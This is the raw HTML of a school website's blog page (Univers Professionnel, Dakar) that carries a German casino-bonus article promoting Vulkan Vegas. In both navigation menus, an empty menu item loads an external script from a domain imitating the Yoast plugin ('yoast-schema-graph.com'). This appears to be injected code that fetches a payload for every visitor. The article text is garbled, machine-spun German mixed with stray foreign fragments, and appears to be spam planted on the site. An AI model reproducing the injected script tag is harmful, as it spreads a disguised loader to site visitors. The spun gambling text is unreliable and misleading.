var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/28276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=28276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fvulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fvulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-28276 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">05</div><div class="kingster-single-article-date-month">Avr</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/" rel="tag">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com - 38</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-tag "><a href="https://universprofessionnel.com/tag/vulkan-vegas/" rel="tag">vulkan vegas</a><span class="gdlr-core-sep">,</span> <a href="https://universprofessionnel.com/tag/vulkan-vegas-de/" rel="tag">vulkan vegas DE</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-28276" class="post-28276 post type-post status-publish format-standard hentry category-bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876 tag-vulkan-vegas tag-vulkan-vegas-de">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><p>Hier findet der Kunde zunächst eine kleine FAQ Abteilung, mithilfe derer sich allerlei häufige Fragen schon im Vorfeld und ohne Hilfe dieses Supports klären lassen.  Hierzu reicht es auch, eine entsprechende Frage oder ein Stichwort im Suchfeld einzugeben, um sofort mögliche Antworten über erhalten.  Davon abgesehen spielen aber natürlich noch viele weitere Punkte eine entscheidende Rolle, wenn es um die Zuversichtlichkeit der Kunden gehts.  So ist die Webseite und damit auch der Datenverkehr zwischen Casino und Kunden mittels einer SSL Verschlüsselung abgesichert.</p>
<p>Nutzen Sie perish Möglichkeit, Restricts für Einzahlungen, Einsätze darüber hinaus Spielzeit i am Internet casino guide Spielen Echtgeld zu setzen.  Dies hilft, das Mulighed von Spielsucht darüber hinaus finanziellen Problemen über minimieren.  Solange ein Bonus om man kollar ist, sollten Consumer mit der Anforderung einer Auszahlung vorsichtig sein.</p>
<h2>Das Vulkan Vegas Glücksrad</h2>
<p>Als Software-Provider hat sich Feuer speiender berg (umgangssprachlich) Vegas » « für sein Live Online casino für Evolution Video gaming entschieden.  Absolut, immerhin ist Evolution Video gaming für seine hohen Limits, spaßigen Gameshows und auch deutschen Dealer bekannt.  Des Weiteren hat pass away fehlende Lizenzierung in Deutschland positive Auswirkungen auf das Feuer speiender berg (umgangssprachlich) Vegas Live Online casino.  Trotz der ziemlich mehr als 75 Spielmöglichkeiten ist dies ein positives Sign und sollte Deinen Spielspaß konstant hochhalten können.  Vulkan Sin city ist klar, dass Du eine große Spielauswahl mit den tollsten Spielautomaten der Szene erwartest.</p>
<ul>
<li>Das Ergebnis wird Ihnen als Bonusguthaben gutgeschrieben, welches maximal 1000€ betragen kann. </li>
<li>Auch bei den On the internet Slots findet guy einige Spiele, expire nicht zu living area Umsatzbedingungen zählen, bislang eine genaue Auflistung hat sich bei der Website kklk Anbieters. </li>
<li>Auf dem Weg zum Top-Level erwarten euch unterschiedlichste Goodies auf welche art Bonusgelder, Freispiele oder Geburtstagsgeschenke. </li>
<li>Vulkan Vegas legt großen Wert darauf, ein attraktives Bonusangebot anzubieten. </li>
</ul>
<p>Deshalb sollten Sie auch in dwelling area 5 Reward Plockad immer konzentriert bei Sieg spielen.  Das sorgt für maximale Gewinne sowie erhöht die Chancen gerade auf living area Jackpot.  Jetzt können Sie auch doch loslegen darüber hinaus mit Ihrem Einnahme spielen.</p>
<h3>Schritt Für Schritt: So Aktiviert Man Einen Bonuscode Von Vulkan Vegas</h3>
<p>Mit einer gültigen Franchise und einer vielfältigen Sammlung von Slot machine games ist das Casino eine der besondersten Wahlen in jeder Online-Glücksspielbranche.  Egal bei wem Sie sich auf der ganzen Welt befinden, Sie können unsere Dienste gerade auf jedem mobilen Gerät oder PC durch aktiver Internetverbindung zweck.  Mit vielen Boni und Werbeaktionen werden Sie sicher reichhaltig Spaß beim Spielen auf unserer Plattform haben.</p>
<ul>
<li>Das Support-Team steht rund 1 die Uhr for each Live-Chat und Email zur Verfügung, one Fragen und Anstehen der Spieler über beantworten. </li>
<li>Das Vulkan Sin city Internetcasino lockt schnelle Kunden mit einem Einzahlungsbonus von bis zu 1510€ durch einer Staffelung vonseiten zwei Einzahlungen. </li>
<li>Im Gegensatz über anderen Bonusangeboten bestimmen diese meistens die komplexesten Umsatzbedingungen, chip nicht thus unkompliziert zu erfüllen sind immer neuerlich. </li>
<li>Bestandskunden können gegenseitig bei Feuer speiender berg (umgangssprachlich) Vegas über quasi jede Menge Bonusangebote freuen. </li>
</ul>
<p>Dann gibts aber auf einmal unter gar keinem Game mehr Freispiele und das Geld ist auch ruck zuck wieder weg.  Und an dieser stelle rede ich des eine paar Hundert Euro auf normalen Einsätzen zwischen 35 cent und 1€.  Falls man sera aber doch inconforme schafft etwas auszubezahlen muss man dieses bissle Geduld haben.  Das kann schon mal 2-3 Tage dauern, hatte aber auch schon am selben Tag größere Beträge erhalten.</p>
<h2>Kann Pass Away Administration Mein Spielkonto Sperren? Warum?</h2>
